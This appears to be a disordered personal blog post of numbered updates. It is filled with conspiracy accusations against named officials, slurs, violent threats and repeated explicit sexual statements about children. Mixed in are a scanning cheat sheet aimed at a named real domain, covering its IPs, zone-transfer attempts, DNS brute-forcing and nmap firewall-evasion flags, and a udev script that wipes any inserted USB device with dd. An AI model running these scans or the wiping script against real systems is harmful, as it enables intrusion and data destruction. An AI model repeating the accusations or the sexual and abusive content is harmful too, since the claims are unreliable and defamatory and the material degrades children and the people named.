 Having a cop enter a "do not enter" room with a Wal-Mart employee, to bluff "Loss Prevention."
Having a cop enter a "do not enter" room with a Wal-Mart employee, to bluff "Loss Prevention."
-Probe: Control of me via fear of authority.
-Probe: A failed attempt to erode my perception of reality, regarding Mexico and the CIA STEALING MY PROPERTY ON CAMERA AND LETTING ME GO WITHOUT SEEING A LAWYER OR A JUDGE (after failing to get me to sign a confession in a language that I didn't speak) DUE TO MY INSISTENCE ON FIGHTING THEM.
https://drive.google.com/file/d/1O0_s2hLFBb9tAELcbnDme4XDe5Bmrfo7/view?u...
https://i.ibb.co/HtwqS2R/Notebook-Page-5.jpg
https://drive.google.com/file/d/11DEXW2Pch0Z7fSB5VPPBGbCtGtwGNmkS/view?u...
https://i.ibb.co/N95RwC0/Notebook-Page-6.jpg
https://drive.google.com/file/d/1I88fyVVF2I88UZhRxnm65Rojl180dk4n/view?u...
https://i.ibb.co/23d0cMz/Notebook-Page-7.jpg
...
https://i.ibb.co/5nRC0XM/20210414-135005.gif
https://i.ibb.co/MV7GXkQ/20210414-135005-hatredcoptor.gif
https://i.ibb.co/J76VbVJ/New-Hatredcopter1.gif
https://i.ibb.co/GdXT4Zk/New-Hatredcopter2.gif
https://i.ibb.co/nsz249D/New-Hatredcopter3.gif
https://i.ibb.co/GphD62V/New-Hatredcopter4.gif
https://i.ibb.co/LpJPGCX/20210325-065826.gif
https://i.ibb.co/mSkhjHR/20210518-180936.gif
 Having a HELICOPTER fly over the Dunkin Donuts as I pass.
Having a HELICOPTER fly over the Dunkin Donuts as I pass.
-Probe: Attempting to associate the FAILED TRAUMA of "unlocking the door while I'm bathing (similar to the FAKE POLICE OFFICERS of MENTAL EVALUATION 1 that detained me WHILE I WAS SHOWERING and that WROTE INVISIBLE LETTERS ON A WHITE BOARD) with the HEALED CPTSD TRAUMA OF THE CORPSEMAN THAT THEY MURDERED IN FRONT OF ME AND SABOTAGED THE RESCUE OF.
https://drive.google.com/file/d/1ukoDTYmv_rDpLjkkvcu7bQIJP4-wnX3C/view?u...
https://i.ibb.co/R7mvds0/Notebook-Page-12.jpg
 Flat out collapsing and instructing a gaslighter in a 2018 Toyota Corolla to NOT PAY ATTENTION and to RUN ME OVER and BREAK MY LEG (I stopped before he could hit me).
Flat out collapsing and instructing a gaslighter in a 2018 Toyota Corolla to NOT PAY ATTENTION and to RUN ME OVER and BREAK MY LEG (I stopped before he could hit me).
-Probe: Attempting to associate the NONEXISTENT TRAUMA of me getting HIT BY A CAR AND BREAKING MY LEG (I blacked out instantly, I felt no impact) with the NONEXISTENT TRAUMA of SABOTAGING MY CAR PURCHASE BY INCREASING THE PRICE TO NICKEL AND DIME ME.

Based on the CHILD SOLDIER PROGRAM attempting to BREAK MY LEG BY HITTING ME WITH A VEHICLE?
If I'm not let go, I AM GUARANTEED TO BE KILLED BY THE CHILD SOLDIER PROGRAM.
TARGET LIST:
The Pentagon logged me out "here" and flagged me for spam. The damage, however, has been done. As of this point, every single Senator should now be aware of what's happening with this thread, due to half of the list being "bombed."
The other half that was not yet "bombed:"

 The Certified Mail that demands a return receipt, sent to Senator Ben Cardin… the first request deleted from the USPS Database and most likely authorized by the Cleanup Crew (who believed falsely from an emotional perspective that I would eventually be “scooped”)… and the second request “stuck in limbo.”
The Certified Mail that demands a return receipt, sent to Senator Ben Cardin… the first request deleted from the USPS Database and most likely authorized by the Cleanup Crew (who believed falsely from an emotional perspective that I would eventually be “scooped”)… and the second request “stuck in limbo.”
https://drive.google.com/file/d/1cU-opbquuNz0KoRztadGq7behJ-v7xe3/view?u...
https://i.ibb.co/XYXbvrw/Notebook-Page-3.jpg (full resolution photo, to counter Cybercommand’s futile sabotage.)
https://i.ibb.co/41MxSMH/20210131-180414.jpg (Ben Cardin's #ProofOfPurchase)
https://i.ibb.co/X8xHrpV/Screenshot-20210201-092748.png (Return receipt tracking number for my First Request for Assistance.)
https://i.ibb.co/yqDG0J7/Screenshot-20210131-180658.png (Return receipt tracking number for my Second Request for Assistance.)



Update 14: Still Super-Tier magic. Super-Tier magic never changes.
Small Update: Vulnerability Fu, how to map a domain for port scanning and vulnerability assessment:
Lazy Fu:
https://dnsdumpster.com/
Enumerate DNS Servers:
ns1.redzonetech.net
ns3.redzonetech.net
ns6.redzonetech.net
ns7.redzonetech.net
ns8.redzonetech.net
Enumerate SOA:
Enumerate MX records for mailboxes:
mx.usa.net
mx.ct.mbox.net
Enumerate TXT records (SPF usually = TXT):
mx.usa.net
mx.ct.mbox.net
Enumerate A records:
redzonetech.net 23.96.124.25
zixvpm01.redzonetech.net 65.126.31.42
ns1.redzonetech.net 65.126.31.39
mspmx1.redzonetech.net 65.126.31.41
zixvpm02.redzonetech.net 50.193.154.132
ns2.redzonetech.net 65.126.31.44
mspmx2.redzonetech.net 50.193.154.131
ns3.redzonetech.net 50.210.140.233
ns4.redzonetech.net 12.183.25.220
ns6.redzonetech.net 173.13.237.129
ns7.redzonetech.net 173.13.237.134
ns8.redzonetech.net 50.193.154.131
vpn.redzonetech.net 107.1.202.183
relay.redzonetech.net 107.1.202.180
vpn.redzonetech.net 107.1.202.183
relay.redzonetech.net 107.1.202.180
These look "interesting."
Check for "Lucky" Zone Transfer:
dig axfr @ns1.redzonetech.net redzonetech.net
dig axfr @ns2.redzonetech.net redzonetech.net
dig axfr @ns4.redzonetech.net redzonetech.net
dig axfr @ns3.redzonetech.net redzonetech.net
dig axfr @ns6.redzonetech.net redzonetech.net
dig axfr @ns7.redzonetech.net redzonetech.net
dig axfr @ns8.redzonetech.net redzonetech.net
DNS Brute Force:
https://nmap.org/nsedoc/scripts/dns-brute.html
-Use a good wordlist.
-You don't need to change the User Agent String when performing DNS lookups.
#https://github.com/darkoperator/dnsrecon
#https://github.com/darkoperator/dnsrecon/blob/master/subdomains-top1mil.txt
#https://manpages.debian.org/stretch/dnsrecon/dnsrecon.1.en.html
dnsrecon -d redzonetech.net -D /path/to/wordlist.txt -t brt --xml /path/to/results.txt
#Would catch "tms.redzonetech.net"
#Would catch "zod.redzonetech.net"
#https://github.com/theMiddleBlue/DNSenum
#https://github.com/theMiddleBlue/DNSenum/blob/master/wordlist/subdomains-top1mil.txt
#https://manpages.debian.org/testing/dnsenum/dnsenum.1.en.html
dnsenum --dnsserver redzonetech.net -f /path/to/wordlist.txt -o /path/to/results.txt
#Would catch "tms.redzonetech.net"
#Would catch "zod.redzonetech.net"
https://nmap.org/book/man-bypass-firewalls-ids.html
#Note: nmap randomizes hosts and ports by default when scanning multiple targets or multiple ports.
#Note: T3 is the default scan speed and is sufficient for Wall-Street level scanning.
Specify the source Port to send traffic from (tends to bypass inherent trust in several firewalls).
–-source-port 53
Change the MTU (Maximum Transmission Unit) to a non default value in nmap. Useful for "older firewalls."
The value must be a multiple of 8.
–-mtu 80
Spoof your MAc address. Format is: 0 to 9 then a to f (or A to F if using dashes instead of colons)
https://www.macvendorlookup.com/search/cisco
https://www.macvendorlookup.com/mac-address-lookup
–-spoof-mac
Spoof packets from a decoy address. Useful for sending junk scans (you won't receive replies back) if you want to "troll" an organization...
-S example.com
#http://help.sonicwall.com/help/sw/eng/8420/26/2/3/content/Security_Services_Geo-IP_Botnet.112.2.htm
#American "Wallstreet Companies" tends to block Russia, China, the Netherlands, sometimes Sweden, and sometimes the Netherlands/Holland, due to there being no business coming from these locations.
#Evade GEO-IP Filtering used by "Wallstreet Companies" via using a VPN that has servers in several Countries. A VPS in another Country is also a solid bet.
#Really... the best evasion options (based on my experience) are to spoof your source port, change your User-Agent string, and to use the default scan speed. For "Paranoia Agent" level scanning, maybe try spoofing your MAC to mimic an Enterprise-Level device?
#Scans for both TCP and UDP services that can possibly be running on every port.
nmap -sSU -p 1-65535 –-spoof-mac 00:14:1b:21:2a:4f –-source-port 53 --script-args http.useragent="Googlebot-Image/1.0" ns1.redzonetech.net
Large Update: How the Pentagon views Vulnerability Assessment and confuses Humans as Computers:
 And you thought that the BARCODES taking my "Data Backups" to "probe for vulnerability" and "take the source of my power away" was mentally handicapped... wait until you read THIS shit...
And you thought that the BARCODES taking my "Data Backups" to "probe for vulnerability" and "take the source of my power away" was mentally handicapped... wait until you read THIS shit...
 NSA: No, seriously... DON'T GO TO DEFCON EVER AGAIN.
NSA: No, seriously... DON'T GO TO DEFCON EVER AGAIN.

Today's "Vulnerability Scans" performed by the Pentagon were:
Having a cop with his window down drive past me very slowly.
-Probe: Control of me via fear of authority.
Dropping a credit card in my walking path to guage my emotional response. (I threw it away)
-Probe: Control of me via money.
Having ambient gaslighters say out loud "they're gonna cut it, right?" (Projection: Several people died last night, no fiber was cut)
-Probe: Control of me via ignorance of their operations.
Having ambient gaslighters wash the windows of a PURE WHITE CAR in a parking lot.
-Probe: Control of me via "provided objects/provided creature comforts."
Sending a "ex fiance" lookalike that was fat and that used a poodle as a vice.
-Probe: Control of me via "lonliness/isolation."
Yesterday's "Vulnerability Scans" performed by the Pentagon were:
Dropping a cellphone in my walking path that was theoretically fully functional and needed a battery charge. (I left it there)
-Probe: Control of me via "provided objects/provided creature comforts."
 The CLUSTER B's that are targeting me confuse their method of "probing for emotional weakness" as a "core strength" and as a sign of "superior intelligence." This, however, is false. This behavior is their CORE WEAKNESS. Narcissists are WOUNDED TO THEIR CORE and this action of "probing for emotional weakness" is PATHOLOGICAL and INHERENT IN EVERY INTERACTION THAT THEY HAVE WITH ANOTHER PERSON. Without an "emotional weakness" in a target for a WOUNDED PERSON to latch onto, THEY ARE INCAPABLE OF FUNCTIONING AROUND THE TARGET.
The CLUSTER B's that are targeting me confuse their method of "probing for emotional weakness" as a "core strength" and as a sign of "superior intelligence." This, however, is false. This behavior is their CORE WEAKNESS. Narcissists are WOUNDED TO THEIR CORE and this action of "probing for emotional weakness" is PATHOLOGICAL and INHERENT IN EVERY INTERACTION THAT THEY HAVE WITH ANOTHER PERSON. Without an "emotional weakness" in a target for a WOUNDED PERSON to latch onto, THEY ARE INCAPABLE OF FUNCTIONING AROUND THE TARGET.



Pentagon:
I am not a computer.
I am a human that's not wounded emotionally like YOUR BARCODES WERE AT THE AGE OF 6 FOR THE PURPOSE OF HAVING SEX WITH THEM.
Your "genius system" of "finding emotional weaknesses within me" only works against those that are not consciously aware that you are looking for and attempting to exploit their emotional vulnerabilities.
... I understand that this "concept" may be difficult for CONFIRMED MENTAL RETARDS LIKE YOU to understand. You don't see humans as humans. You see them as objects. To you, I am nothing but an "emotional computer program" that you haven't figured out how to crack.
This state of being in terms of your thinking is the end result of your MENTAL RETARDATION and your LACK OF A FULL RANGE OF EMOTIONS THAT CAN BE EXPERIENCED... due to you being wounded emotionally like YOUR BARCODES WERE AT THE AGE OF 6 FOR THE PURPOSE OF HAVING SEX WITH THEM.
In English: I am to be considered by you as "impenetrable..." both DIGITALLY AND EMOTIONALLY.
You failed to obtain the "emotional leverage" that you believe works on everyone else in a similar manner to how it works on your BARCODES and their CORE WOUNDS of REJECTION and ABANDONMENT.
Your FAILURE... and your EXPOSURE of your MENTAL DISORDER dictates that I am going to milk you dry like a Dairy Cow.
Let's get started with the targeting of your CORE EMOTIONAL WOUNDS of REJECTION and ABANDONMENT from someone that you so DESPERATELY NEED to VALIDATE your FRAGILE SENSE OF SELF WORTH:
 The BARCODES of Congress are to have ZERO CONTACT with me until Senator Ben Cardin is THROWN UNDER THE BUS AND HELD ACCOUNTABLE FOR HIS ACTIONS and until ALL GUILTY PARTIES OF THE GOVERNMENT PUBLISHING OFFICE ARE HELD ACCOUNTABLE.
The BARCODES of Congress are to have ZERO CONTACT with me until Senator Ben Cardin is THROWN UNDER THE BUS AND HELD ACCOUNTABLE FOR HIS ACTIONS and until ALL GUILTY PARTIES OF THE GOVERNMENT PUBLISHING OFFICE ARE HELD ACCOUNTABLE.
 The BARCODES of the Pentagon are to have ZERO CONTACT with me until General Mark Milley RESIGNS and GIVES ME HIS CHEVRONS.
The BARCODES of the Pentagon are to have ZERO CONTACT with me until General Mark Milley RESIGNS and GIVES ME HIS CHEVRONS.
 The BARCODES of NSA Cybercommand are to have ZERO CONTACT with me until Paul Nakasone RESIGNS and GIVES ME HIS CHEVRONS.
The BARCODES of NSA Cybercommand are to have ZERO CONTACT with me until Paul Nakasone RESIGNS and GIVES ME HIS CHEVRONS.
 The BARCODES of the CIA are to have ZERO CONTACT with me until CIA Director William Joseph Burns RESIGNS and until Gina Haspel GIVES ME HER GLASSES and William Joseph Burns GIVES ME HIS MOST EXPENSIVE TIE.
The BARCODES of the CIA are to have ZERO CONTACT with me until CIA Director William Joseph Burns RESIGNS and until Gina Haspel GIVES ME HER GLASSES and William Joseph Burns GIVES ME HIS MOST EXPENSIVE TIE.
 The BARCODES of the Secret Service are to have ZERO CONTACT with me until Secret Service Director James M. Murray RESIGNS and GIVES ME HIS BADGE.
The BARCODES of the Secret Service are to have ZERO CONTACT with me until Secret Service Director James M. Murray RESIGNS and GIVES ME HIS BADGE.
 The BARCODES of the FBI are to have ZERO CONTACT with me until FBI Director Christopher Wray RESIGNS and GIVES ME HIS BADGE.
The BARCODES of the FBI are to have ZERO CONTACT with me until FBI Director Christopher Wray RESIGNS and GIVES ME HIS BADGE.

 All affairs related to my PENIS are to be handled by GOOGLE'S LEGAL TEAM (let's be real here... a Nation-State Tied CIVILIAN COMPANY that has a GLOBAL PRESENCE is the only solution to counteract the desire of THE BARCODES to PRODUCE CHILD PORN WITH MY PENIS). The only "spies" that will ever have the CHANCE of GRACING THIS BIG BLACK DICK will be from the FOREIGN COUNTRIES THAT HAVE BEEN BURNED.
All affairs related to my PENIS are to be handled by GOOGLE'S LEGAL TEAM (let's be real here... a Nation-State Tied CIVILIAN COMPANY that has a GLOBAL PRESENCE is the only solution to counteract the desire of THE BARCODES to PRODUCE CHILD PORN WITH MY PENIS). The only "spies" that will ever have the CHANCE of GRACING THIS BIG BLACK DICK will be from the FOREIGN COUNTRIES THAT HAVE BEEN BURNED.
 In English: NO PRODUCT OF AMERICA'S CHILD SOLDIER PROGRAM WILL EVER HAVE THE OPPORTUNITY TO SIT ON MY DICK, SOMETHING THAT THE PROGRAM, AS A WHOLE, HAS GONE THROUGH HELL AND HIGH WATER TO FORCE ME INTO A POSITION TO ALLOW THEM TO DO (AKIN TO A SEX SLAVE/SEX PET). Dicks don't belong in THE CONFIRMED MENTALLY HANDICAPPED. Your MENTAL HANDICAP dictates that YOU HAVE THE MINDS OF CHILDREN and operate on THE EXACT SAME FREQUENCY AS THE 6 YEAR OLDS THAT YOU DISGUISING VILE PIECES OF DOGSHIT HAVE SEX WITH.
In English: NO PRODUCT OF AMERICA'S CHILD SOLDIER PROGRAM WILL EVER HAVE THE OPPORTUNITY TO SIT ON MY DICK, SOMETHING THAT THE PROGRAM, AS A WHOLE, HAS GONE THROUGH HELL AND HIGH WATER TO FORCE ME INTO A POSITION TO ALLOW THEM TO DO (AKIN TO A SEX SLAVE/SEX PET). Dicks don't belong in THE CONFIRMED MENTALLY HANDICAPPED. Your MENTAL HANDICAP dictates that YOU HAVE THE MINDS OF CHILDREN and operate on THE EXACT SAME FREQUENCY AS THE 6 YEAR OLDS THAT YOU DISGUISING VILE PIECES OF DOGSHIT HAVE SEX WITH.


Pentagon: Failure to comply = I will FUCK your CONFIRMED MENTALLY RETARDED asses SMOOTH THE FUCK UP.
Try me.

...




During my "Chess Practice," the BARCODES performed the following projections (due to me solving several "over 1600" puzzles that I should have never received):
A "stern Dad" talking to his child.
-Probe: Control of my PERCEPTION OF THEM regarding them having "authority" over THE KIDS THAT THEY HAVE SEX WITH.
Playing a "Rainbow Six" ad that said, and I quote, "It evolved, so we evolved too" with a caption of "see how the fight ends."
-Probe: Control over my PERCEPTION OF THEM regarding their ability to "adapt" to a new threat, something that they as MENTALLY HANDICAPPED BARCODES do not have the ability to do.
-Probe: Control over my PERCEPTION OF THEM regarding "instilling within me" the idea that "the fight is not over" and that "they did not lose."
https://i.imgur.com/rOvS4rl.jpg
https://i.imgur.com/KhofpAD.png
Sabotaging my ability to view "YouTube comments."
-Probe: Control over me via operating WITH A REGARD FOR THE OPINIONS OR COMMENTS OF OTHERS.

It must not be easy being a "mental retard," Pentagon... I assure you I pity you.
You'll get no sympathy from me, however.

Update 13: Super-Tier magic never changes.
 6/16/2021 today, at Dunkin Donuts, I decided to use the single-toilet Male bathroom with a lock on the door to Bird-Bath.
6/16/2021 today, at Dunkin Donuts, I decided to use the single-toilet Male bathroom with a lock on the door to Bird-Bath.
 Child Soldier employee number 1 decides to knock on the door. I tell him out loud that it’s in use.
Child Soldier employee number 1 decides to knock on the door. I tell him out loud that it’s in use.
 Child Soldier employee number 1 then decides to unlock the known in use bathroom with the employee key, to witness me Bird-Bath and close the door again.
Child Soldier employee number 1 then decides to unlock the known in use bathroom with the employee key, to witness me Bird-Bath and close the door again.
 Child Soldier employee number 2 pretends to be the manager and attempts to pressure me to leave. After listening to his words, I close the bathroom door and finish packing my stuff. I then confront him on my way out.
Child Soldier employee number 2 pretends to be the manager and attempts to pressure me to leave. After listening to his words, I close the bathroom door and finish packing my stuff. I then confront him on my way out.
…
 He says “you can’t be doing that in here.” (HINT 1: I broke no rules, I was using the bathroom.)
He says “you can’t be doing that in here.” (HINT 1: I broke no rules, I was using the bathroom.)
-My retort is: It’s a public bathroom, it has a locked door.
 He then says “there are employees here.” (HINT 2: He doesn’t acknowledge that the door was locked.)
He then says “there are employees here.” (HINT 2: He doesn’t acknowledge that the door was locked.)
-My retort is: He knocked on the bathroom door and I told him that I was using it.
 He then says “you can’t be using the bathroom for 25 minutes.” (HINT 3: He still doesn’t acknowledge that the door was locked and I can use the bathroom for A FUCKING HOUR IF I WANT TO..)
He then says “you can’t be using the bathroom for 25 minutes.” (HINT 3: He still doesn’t acknowledge that the door was locked and I can use the bathroom for A FUCKING HOUR IF I WANT TO..)
-My retort is: I say it was 5 minutes.
I then tell him that I’ll be back again tomorrow to use the bathroom again and that he can’t tell me not to because I broke no rules.
 He then says “no you won’t.”
He then says “no you won’t.”
-My retort is: You are not the manager and you can’t do a god damn thing to stop me from using a public bathroom.
 He then says “yes I am the manager.” (HINT 4: If he were the manager, he would have apologized for his employee unlocking a bathroom that HE KNEW WAS LOCKED AND IN USE.)
He then says “yes I am the manager.” (HINT 4: If he were the manager, he would have apologized for his employee unlocking a bathroom that HE KNEW WAS LOCKED AND IN USE.)
After ass-blasting him, he then gave a classic “ha ha” chuckle, the Cluster B’s rough equivalent of “uh oh, I’ve been discovered.”
LEG SWEEP: I spoke with a FBI agent disguised as a crossing guard a few minutes later and told him what happened. His words, flat out, were:
“They’re not allowed to do that. You should file a complaint with the Better Business Bureau.”
TIT-4-TAT: The Child Soldiers have 24 hours to clear the Dunkin’ Donuts (next to the already burned Speedway/Circle K) of the Child Soldier from this morning that knocked on the door and walked away when I opened the door and left, of the Child Soldier that opened the bathroom door on purpose, and of the Child Soldier that bluffed his role as the manager… or Dunkin’ Donuts will be PUT OUT OF BUSINESS with a Court Case.
I broke zero rules. I'd love to see the Child Soldiers use a "cop" to tell me not to use a bathroom of an organization that PRACTICES SCAT ABUSE.

 IT CAN BE PROVEN IN THE COURT OF LAW THAT THE CHILD SOLDIER PROGRAM SEES ME AS A SLAVE/AS A PET.
IT CAN BE PROVEN IN THE COURT OF LAW THAT THE CHILD SOLDIER PROGRAM SEES ME AS A SLAVE/AS A PET.
 IT CAN BE PROVEN IN THE COURT OF LAW THAT THE CHILD SOLDIER PROGRAM IS ATTEMPTING TO USE MY PHYSICAL NEED OF FOOD, WATER, SHELTER, AND CLEANLINESS AS TOOLS TO FORCE ME TO OBEY THEM AND TO HAVE SEX WITH THEM.
IT CAN BE PROVEN IN THE COURT OF LAW THAT THE CHILD SOLDIER PROGRAM IS ATTEMPTING TO USE MY PHYSICAL NEED OF FOOD, WATER, SHELTER, AND CLEANLINESS AS TOOLS TO FORCE ME TO OBEY THEM AND TO HAVE SEX WITH THEM.
 IT CAN BE PROVEN IN THE COURT OF LAW THAT NATION-STATE ACTORS WITH A MENTAL DISORDER ARE IN POSSESSION OF NATION-STATE TOOLS, AND THAT OUR COUNTRY IS PROTECTED BY CONFIRMED MENTAL RETARDS.
IT CAN BE PROVEN IN THE COURT OF LAW THAT NATION-STATE ACTORS WITH A MENTAL DISORDER ARE IN POSSESSION OF NATION-STATE TOOLS, AND THAT OUR COUNTRY IS PROTECTED BY CONFIRMED MENTAL RETARDS.
https://i.ibb.co/S3mpMF0/Screenshot-20201217-142002.png (Referring to me as a "pet," reference A.)
https://i.ibb.co/jgLWYHc/Screenshot-20201207-150824.png (Referring to me as a "pet," reference B.)
https://i.ibb.co/wzjVz2K/Screenshot-20210114-152502.png (Referring to me as a "dog" that needs to be "adopted.")
https://i.ibb.co/y6ncznC/Screenshot-20210127-101633.png (Referring to me as a "dog" that they need to gain insurance against by giving me a STD, to make sure I never "abandon" them.)
The Pentagon CAN’T AFFORD TO ALLOW THE TRUE EXTENT OF THE MENTAL CONDITION OF THEIR CHILD SOLDIERS TO BE FULLY REVEALED. The only way to ensure this is to erase the program.
https://i.ibb.co/GddDbSW/Screenshot-20210129-101232.png (Watch me masturbate, sex slave.)
https://i.ibb.co/Th5CRxm/Screenshot-20210507-112316.png (Impregnate me with your animal babies, sex slave.)
The percent chance of the Child Soldiers being erased is now EXTREMELY HIGH.
The Child Soldier Program is DISGUSTING and VILE on the inside.
The vile nature is equivalent to a pig that wallows in a pile of shit and bathes in a shower/pool of piss.
The longer it takes for THE WEAKNESS that is the American government to ERASE THEIR CANCER, the worse the exposure is going to become.


Update 12: #DoesThisMakeYouMadAtMe
Small Update:
https://www.youtube.com/watch?v=-HK1JHR7LIM (SAUCE)
https://github.com/int0x80/anti-forensics
Create the UDEV Rules:
sudo nano /etc/udev/rules.d/99-usb.rules
I added "SUBSYSTEM" for "safety padding."
#WHITELIST YOUR USB DRIVES:
LABEL="whitelist"
SUBSYSTEM=="usb", ACTION=="add", ATTRS{idVendor}=="1337", ATTRS{idProduct}=="90210", ATTRS{serial}=="ABCDEFG1337LMNOP", GOTO=usb_end"
#NUKE FOREIGN MASS STORAGE:
#%k means "kernel device name"
LABEL="killitwithfire"
SUBSYSTEM=="usb", ACTION=="add", RUN+="/path/to/nukescript /dev/%k"
LABEL="usb_end"
#!/bin/bash
#FUCK YOUR USB DRIVE
#-b means "Block Device"
#-c means "Character Device"
#https://tldp.org/LDP/abs/html/fto.html (This is the BFG Division.)
#$1 is the first command-line argument passed to the shell script.
#https://bash.cyberciti.biz/guide/$1 (This is the BFG Division.)
WhatFuckingTimeIsIt=$(date +"%Y/%m/%d")
WhatFuckingTimeIsIt2=$(date +"%H-%M-%S")
#Log to a protected (chmod that shit) and hidden file what devices are plugged in and when they got plugged in.
lsusb > /path/to/shittylogfile.txt
echo "A USB device was plugged in on: $WhatFuckingTimeIsIt at: $WhatFuckingTimeIsIt2" > /path/to/shittylogfile.txt
#Nuke that shit.
if [[ -b $1 || -c $1 ]]; then
dd if=/dev/uradom pf=$1 bs=64k > /dev/null 2>&1
fi
exit
Note: I run a blanket blacklist and use a script or two to activate or deactivate the "USB Nuke-on-insert" script."
#!/bin/bash
#Disabled.
mv /etc/udev/rules.d/99-usb.rules /etc/udev/rules.d/99-usb.rules.old
udevadm control --reload-rules && udevadm trigger
#!/bin/bash
#Enabled.
mv /etc/udev/rules.d/99-usb.rules.old /etc/udev/rules.d/99-usb.rules
udevadm control --reload-rules && udevadm trigger
Large Update:

Now that we're this far in:



 THE PURPOSE OF ATTEMPTING TO FORCE ME TO FUEL THE IDENTITY OF THE CHILD SOLDIERS IS TO SUPPORT THEIR MENTAL CONDITION OF CLUSTER B PERSONALITY DISORDER, A CONDITION THAT WAS CREATED ON PURPOSE, TO KEEP THE PEDOPHILE RING FUNCTIONING BY VALIDATING THE FALSE SELVES OF THE CHILD SOLDIERS WITH "ADMIRATION/ADULATION" IN EXCHANGE FOR THE CHILD SOLDIERS HAVING SEX WITH THE ADULTS IN AUTHROITATIVE POSITIONS (THE PENTAGON, THE FBI, THE NSA, THE CIA, AND THE SECRET SERVICE) THAT USE THE PEDOPHILE RING TO SATISFY THEIR PREDATORIAL FIX OF PREYING UPON CHILDREN.
THE PURPOSE OF ATTEMPTING TO FORCE ME TO FUEL THE IDENTITY OF THE CHILD SOLDIERS IS TO SUPPORT THEIR MENTAL CONDITION OF CLUSTER B PERSONALITY DISORDER, A CONDITION THAT WAS CREATED ON PURPOSE, TO KEEP THE PEDOPHILE RING FUNCTIONING BY VALIDATING THE FALSE SELVES OF THE CHILD SOLDIERS WITH "ADMIRATION/ADULATION" IN EXCHANGE FOR THE CHILD SOLDIERS HAVING SEX WITH THE ADULTS IN AUTHROITATIVE POSITIONS (THE PENTAGON, THE FBI, THE NSA, THE CIA, AND THE SECRET SERVICE) THAT USE THE PEDOPHILE RING TO SATISFY THEIR PREDATORIAL FIX OF PREYING UPON CHILDREN.
 THE VALIDATION THAT THE CHILDREN DESIRE FROM ME IS TO INSERT MY PENIS INSIDE OF THEIR UNDERAGE VAGINA/ASSHOLE.
THE VALIDATION THAT THE CHILDREN DESIRE FROM ME IS TO INSERT MY PENIS INSIDE OF THEIR UNDERAGE VAGINA/ASSHOLE.
 THE VALIDATION THAT THE CHILDREN DESIRE FROM ME IS TO INSERT MY PENIS INSIDE OF THEIR UNDERAGE VAGINA/ASSHOLE.
THE VALIDATION THAT THE CHILDREN DESIRE FROM ME IS TO INSERT MY PENIS INSIDE OF THEIR UNDERAGE VAGINA/ASSHOLE.
 THE VALIDATION THAT THE CHILDREN DESIRE FROM ME IS TO INSERT MY PENIS INSIDE OF THEIR UNDERAGE VAGINA/ASSHOLE.
THE VALIDATION THAT THE CHILDREN DESIRE FROM ME IS TO INSERT MY PENIS INSIDE OF THEIR UNDERAGE VAGINA/ASSHOLE.
 THE VALIDATION THAT THE CHILDREN DESIRE FROM ME IS TO INSERT MY PENIS INSIDE OF THEIR UNDERAGE VAGINA/ASSHOLE.
THE VALIDATION THAT THE CHILDREN DESIRE FROM ME IS TO INSERT MY PENIS INSIDE OF THEIR UNDERAGE VAGINA/ASSHOLE.
 THE VALIDATION THAT THE CHILDREN DESIRE FROM ME IS TO INSERT MY PENIS INSIDE OF THEIR UNDERAGE VAGINA/ASSHOLE.
THE VALIDATION THAT THE CHILDREN DESIRE FROM ME IS TO INSERT MY PENIS INSIDE OF THEIR UNDERAGE VAGINA/ASSHOLE.
 THE VALIDATION THAT THE CHILDREN DESIRE FROM ME IS TO INSERT MY PENIS INSIDE OF THEIR UNDERAGE VAGINA/ASSHOLE.
THE VALIDATION THAT THE CHILDREN DESIRE FROM ME IS TO INSERT MY PENIS INSIDE OF THEIR UNDERAGE VAGINA/ASSHOLE.
 THE VALIDATION THAT THE CHILDREN DESIRE FROM ME IS TO INSERT MY PENIS INSIDE OF THEIR UNDERAGE VAGINA/ASSHOLE.
THE VALIDATION THAT THE CHILDREN DESIRE FROM ME IS TO INSERT MY PENIS INSIDE OF THEIR UNDERAGE VAGINA/ASSHOLE.



https://www.usnews.com/news/health-news/articles/2020-08-11/narcissists-...
 Are you mad at me for understanding "Chess," Child Soldiers?
Are you mad at me for understanding "Chess," Child Soldiers?
https://www.ibtimes.com/narcissists-dont-see-their-own-mistakes-new-stud...
 Are you having trouble getting narcissistic supply, due to being seen as "petty" and "mentally handicapped" for harping on "a single puzzle that I got right on the second try within 10 seconds of it being presented to me?"
Are you having trouble getting narcissistic supply, due to being seen as "petty" and "mentally handicapped" for harping on "a single puzzle that I got right on the second try within 10 seconds of it being presented to me?"
https://queenbeeing.com/narcissists-hate-succeed-anything/
https://psychcentral.com/blog/recovering-narcissist/2017/08/5-ways-patho...
 Did you know that this is a prime indicator of Narcissistic Personality Disorder?
Did you know that this is a prime indicator of Narcissistic Personality Disorder?
#Nice "Spaghetti-Concept" Test, bro.

Update 11: Bridge burning. Bridge burning never changes.
Small Update: The hatred... it makes my "Fu" stronger. The only thing left to re-create is a "enumeration" cheat sheet and a "break into a Wireless Network secured with WEP" cheat sheet (airmon/airodump/aircrack).
Change the name of your interfaces from "enp0s3" to HUMAN READABLE names:
https://wiki.archlinux.org/title/Network_configuration#Change_interface_...
#Create a new rule.
sudo nano /etc/udev/rules.d/10-network.rules
#Rule contents.
SUBSYSTEM==”net”, ACTION==”add”, ATTR{address}==”88:88:88:88:87:88”, NAME=”WAN”
SUBSYSTEM==”net”, ACTION==”add”, ATTR{address}==”88:88:88:88:86:8d8”, NAME=”LAN”
SUBSYSTEM==”net”, ACTION==”add”, ATTR{address}==”88:88:88:88:85:88”, NAME=”GUESTLAN”
SUBSYSTEM==”net”, ACTION==”add”, ATTR{address}==”88:88:88:88:84:88”, NAME=”DMZ”
#Reload udev to apply the static IP changes (or reboot).
udevadm control --reload-rules && udevadm trigger
Assign your interfaces static IP addresses.
https://wiki.archlinux.org/title/Router#With_netctl (The example.)
https://wiki.archlinux.org/title/Router#With_systemd-networkd (Tells you to piss off and read another manual.)
https://wiki.archlinux.org/title/Systemd-networkd#Wired_adapter_using_a_... (The other manual.)
Note: I don't use auto-DHCP for my router until all "scripts" are in place and running.
#Create a new configuration file.
nano /etc/systemd/network/21-LAN.network
[Match]
Name=LAN
[Network]
Address=192.168.1.1/24
#Create a new configuration file.
nano /etc/systemd/network/22-GUESTLAN.network
[Match]
Name=GUESTLAN
[Network]
Address=192.168.2.1/24
#Create a new configuration file.
nano /etc/systemd/network/23-DMZ.network
[Match]
Name=DMZ
[Network]
Address=192.168.3.1/24
#Create a new configuration file.
nano /etc/systemd/network/24-TOR.network
[Match]
Name=TOR
[Network]
Address=192.168.4.1/24
#Reload networkctl to apply the static IP changes (or reboot).
networkctl reload
Add the below entries (or whatever entries you want) to your resolv.conf file for DNS resolution.
